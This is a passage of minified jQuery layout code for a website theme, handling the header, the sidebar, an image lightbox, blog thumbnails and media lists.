$('#header').css({'margin-top':$top+'px'})};layout.header.readingProgress=function(){var $total=$(document).height()-$(window).height();var $percent=($(window).scrollTop()/$total)*100;$('#readingprogress').find('div').css('width',$percent+'%')};layout.menu.init=function(){$('#menu').on({'on.show.collapse':function(){layout.overlay('in')},'on.hidden.collapse':function(){$(this).css({'height':''});layout.overlay('out')}})};layout.sidebar.init=function(){if($('#sidebar[data-fixed="true"]').length){layout.sidebar.fix();$('.pagination').on('on.pagination.changed',function(){layout.sidebar.fix()});$('.carousel').on('on.afterSlide.carousel',function(){layout.sidebar.fix()});$('.collapse').on('on.shown.collapse on.hidden.collapse',function(){layout.sidebar.fix()});$('#content').find('[data-toggle="subnav"]').on('on.shown.subnav on.hidden.subnav',function(){layout.sidebar.fix()});$('textarea').on('mouseup',function(){layout.sidebar.fix()})}};layout.sidebar.fix=function(){if($('#sidebar').is('[data-fixed="true"]')){$('#sidebar-wrapper').fix('reset');$('#sidebar').attr('data-fixed','false')}
$('#sidebar-wrapper').css({'min-height':'auto'});if(window.matchMedia("(min-width: 1200px)").matches&&($(document).height()>$(window).height())&&($('#main').outerHeight()>$('#sidebar-wrapper').outerHeight())){var $offset=$('#sidebar').is('[data-offset="true"]')?(window.matchMedia("(min-width: 1600px)").matches?30:20):0;var $from=$('#sidebar').offset().top;if($('#header').data('fixed')){$from-=$('#header').outerHeight();$from+=$('#header-buttons').is('[data-retract="true"]')?$('#header-buttons').outerHeight():0}
$('#sidebar-wrapper').fix({classname:'fixed',from:$from,offset:$offset,to:'#main',width:'#sidebar'});$('#sidebar').attr('data-fixed','true')}else{$('#sidebar-wrapper').css({'min-height':''})}};layout.lightbox.activityIndicatorOn=function(){$('<div id="lightbox-loading"><div></div></div>').appendTo('body')};layout.lightbox.activityIndicatorOff=function(){$('#lightbox-loading').remove()};layout.lightbox.overlayOn=function(){$('<div id="lightbox-overlay"></div>').appendTo('body');$('body').css('overflow','hidden')};layout.lightbox.overlayOff=function(){$('#lightbox-overlay').remove();$('body').css('overflow','')};layout.lightbox.closeButtonOn=function(ins){$('<button type="button" id="lightbox-close" class="btn btn-link"></button>').appendTo('body').on('click touchend',function(){$(this).remove();ins.quitImageLightbox();return!1})};layout.lightbox.closeButtonOff=function(){$('#lightbox-close').remove()};layout.lightbox.captionOn=function(){var $description=$('a[href="'+$('#lightbox').attr('src')+'"]').attr('title');if($description.length>0)
$('<div id="lightbox-caption">'+$description+'</div>').appendTo('body');};layout.lightbox.captionOff=function(){$('#lightbox-caption').remove()};layout.lightbox.arrowsOn=function(instance,selector){var $arrows=$('<button type="button" class="btn btn-link lightbox-arrow lightbox-arrow-left"></button><button type="button" class="btn btn-link lightbox-arrow lightbox-arrow-right"></button>');$arrows.appendTo('body');$arrows.on('click touchend',function(e){e.preventDefault();var $this=$(this),$target=$(selector+'[href="'+$('#lightbox').attr('src')+'"]'),index=$target.index(selector);if($this.hasClass('lightbox-arrow-left')){index=index-1;if(!$(selector).eq(index).length)
index=$(selector).length}else{index=index+1;if(!$(selector).eq(index).length)
index=0}
instance.switchImageLightbox(index);return!1})};layout.lightbox.arrowsOff=function(){$('.lightbox-arrow').remove()};layout.lightbox.init=function(){$('.fancybox[data-fancybox-type="image"]').off('click.fb-start');var $instance=$('.fancybox[data-fancybox-type="image"]').imageLightbox({selector:'id="lightbox"',onStart:function(){layout.lightbox.overlayOn();layout.lightbox.closeButtonOn($instance);var $gallery=$instance.is('[rel]')?'.fancybox[data-fancybox-type="image"][rel="'+$instance.attr('rel')+'"]':!1;if($gallery!=!1){layout.lightbox.arrowsOn($instance,$gallery)}},onEnd:function(){layout.lightbox.overlayOff();layout.lightbox.captionOff();layout.lightbox.closeButtonOff();layout.lightbox.arrowsOff()},onLoadStart:function(){layout.lightbox.captionOff();layout.lightbox.activityIndicatorOn()},onLoadEnd:function(){var $gallery=$('.fancybox[data-fancybox-type="image"][rel="'+$instance.attr('rel')+'"]').length;var $caption=$instance.is('[title]')?$instance.attr('title'):!1;if($caption){layout.lightbox.captionOn()}
if($gallery){$('.lightbox-arrow').css('display','block')}
layout.lightbox.activityIndicatorOff()}})}
layout.blog=function(){$('.media-blog').each(function(){var $nb_blogposts=$(this).find('.media').length;$(this).addClass('media-stacked').find('.media').each(function(i){var $img=$(this).find('.media-object').find('img');if($img.attr('src')!=undefined){var $imgUrl=$img.attr('src').indexOf('?')!=-1?$img.attr('src').substring(0,$img.attr('src').indexOf('?')):$img.attr('src');$(this).find('.media-object').css('background-image','url('+$imgUrl+')');$img.attr({'src':$imgUrl+'?fx=c_750_750','height':750})}
var $comments=$(this).find('[data-role="comment"]');var $comments_link=$comments.html();$comments.remove();$($comments_link).attr('data-role','comment').insertAfter($(this).find('[data-role="more"]'));$(this).find('.media-date').addClass('badge');if(((i+1)===$nb_blogposts)&&($('#sidebar').length&&$('#sidebar').data('fixed'))){layout.sidebar.fix()}})});$('[data-plugin="comments-blog"]').on('on.comments.loaded',function(){layout.sidebar.fix()})};layout.mediaList=function(){$('.media-list').each(function(){$(this).filter('.media-thumbnails').find('.media-body:first-child').before('<div class="media-object empty"><i class="fa fa-image"></i></div>');$(this).find('.media-object').find('> a').find('> img').each(function(){var $icon=$(this).closest('a').is('.fancybox')?'search':($(this).closest('.media-list').is('[data-addon="videos"]')?'play':'plus');$('<span/>',{class:'mask'}).append('<i class="fa fa-'+$icon+'"></i>').appendTo($(this).closest('a'))})});$('[data-role="listing_switching"]').each(function(){$(this).on('on.listing.switched',function(){if($('#sidebar').length&&$('#sidebar').data('fixed')){layout.sidebar.fix()}
$(this).closest('[data-role="media-toolbar"]').next('.media-stacked:not(.alternate)').addClass('alternate');$(this).closest('[data-role="media-toolbar"]').next('.media-thumbnails.alternate').removeClass('alternate')})}).trigger('on.listing.switched')};$(window).on({'load':function(){if($('#menu').length){layout.menu.init()}
layout.header.init();if($('body').css('background-image').search('linear-gradient')!=-1){layout.bodyGradient.posY()}
if($('#sidebar').length){layout.sidebar.init()}
layout.blog();layout.mediaList();layout.lightbox.init();$('[data-role="paginated-widget-list"] ul[data-addon="blog"]').each(function(){var wrapper=$(this).parent();var pagination=wrapper.next('[data-role="paginated-widget-pagination"]');if(pagination.length){pagination.on('on.content.loaded',function(){layout.blog()})}});$('[data-role="paginated-widget-list"][data-addon="album"]').each(function(){var wrapper=$(this);var pagination=wrapper.next('[data-role="paginated-widget-pagination"]');if(pagination.length){pagination.on('on.content.loaded',function(){layout.mediaList();layout.lightbox.init()})}});if(window.location.hash){var $target=$('#'+window.location.hash.substring(1)).first();if($target.length){layout.anchors($target)}}
$('a[href^="#"]').not('[data-toggle], [data-slide]').on('click',function(){var $target=$($(this).attr('href')).first();if($target.length){layout.anchors($target)}});setTimeout(function(){layout.overlay('loaded')},500)},'resize':function(){layout.header.fix();if($('body').css('background-image').search('linear-gradient')!=-1){layout.bodyGradient.posY()}
if($('#sidebar').length){layout.sidebar.fix()}},'scroll':function(){if($('#readingprogress').length){layout.header.readingProgress()}
if($('#header-buttons[data-retract="true"]').length){layout.header.retract()}}})